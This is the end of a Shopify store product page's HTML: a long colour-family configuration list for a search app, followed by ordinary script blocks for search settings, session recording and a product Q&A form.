green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div><div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div><div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;




  
    window.srn.product = {
      id: 741763186741,
    };
    window.srn.product.collections = []
    
      window.srn.product.collections.push(497467785513)
    
      window.srn.product.collections.push(497355686185)
    
      window.srn.product.collections.push(497353589033)
    
  


if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019bb3f3-8af6-7c0c-a3da-b87a15d1037c/session-recording-now-45/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div><div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
    
    var simp_sqa_widget_content = document.getElementById("simp_sqa_widget_content");
    if(simp_sqa_widget_content) {
        simp_sqa_widget_content.innerHTML = `      <!-- BEGIN app snippet: core-questions-answers --><div class="simpAsk-container" id="simpAskQuestion">  <div class="simpAsk-title-container">    <h2>                Questions & Answers            </h2>    <div class="simpAsk-error-msg" style="display:none"></div>    <div class="simpAsk-success-msg" style="display:none"></div>  </div>      <div class="simp-ask-question-header">        <div class="simpAskQuestion-Qcontent">          <h3>                          Have a Question?                      </h3>                    <p>                          Be the first to ask a question about this.                          </p>                   </div>      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>                            Ask a Question            </a>  </div>     <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">    <form method="post" action="" id="askQuestion" class="">    <input type="hidden" value="contact" name="form_type"/>          <div class="">                  <input type="hidden" name="simpAskAction" value="askQuestion">                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="741763186741">                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">                  <input type="text" name="questionMark" value="" class="questionMarkFormat">            <div class="simpAskSubmitForm">            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>            <div class="clear"></div>          </div>          </div>     </form>  </div>  </div><!-- END app snippet -->    `;
    }

</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div></body>
</html>
